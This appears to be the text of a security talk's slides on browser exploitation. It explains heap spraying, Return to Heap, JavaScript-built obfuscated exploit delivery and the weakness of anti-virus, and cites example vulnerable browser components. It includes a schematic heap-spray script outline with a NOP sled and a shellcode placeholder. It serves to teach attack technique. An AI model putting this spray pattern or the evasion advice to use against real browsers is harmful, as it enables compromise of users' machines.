









# **Exploiting a browser**

- Built-in interpreted language Javascript.
- Craft the exploit locally, via JS.
- Pre-load the process memory exactly as you like, thanks to HTML and JS.
- Buffer overflows in browsers or components.
- Practical exploitation Return to heap.

# **Exploiting a browser**

- ASLR, DEP, NX, GS, Return to stack, Return to shared lib, ... doesn't bother us.
- Spraying the heap, and then jumping into it.
- Map the memory just-in-time.
- Pioneered by Skylined.
- "Heap Feng Shui" by Alexander Sotirov.





#### **Heap Spraying** NOP sled shellcode NOP sled shellcode NOP sled shellcode <script> :  $spray = build\_large\_nopsled()$ ;  $a = new Array();$ for( $i = 0$ ;  $i < 100$ ;  $i++)$  $a[i]$  = spray + shellcode; : </script> <html> : exploit trigger condition goes here : </html> a[7] a[8] a[9]

© n e t - s q u a r e



#### **How it all works**



#### **The Heap...sprayed**



#### **Return to Heap**



#### **Return to Heap**





- Step by step building an exploit.
- Firefox + Windows Media Player.
- IE7 LinkedIn Toolbar.



#### **Exploits delivered by Javascript**

- Build up the exploit on-the-fly.
- and delivered locally.
- Super obfuscated.
- Randomly encoded each time.
- "Signature that!"



#### **Browser defense**

- Dynamic exploitation.
	- Nothing blows up until the last piece of the puzzle fits.
	- Unless you are "in" the browser, you'll never know.
- Anti-Virus quack remedies.



#### **Effectiveness of Anti-Virus software**

- Makes computers sluggish.
- False alarms.
- "Most popular brands have an 80% miss rate" – AusCERT.
- Heuristic recognition fell from 40-50% (2006) to 20-30% (2007) – HeiseOnline.
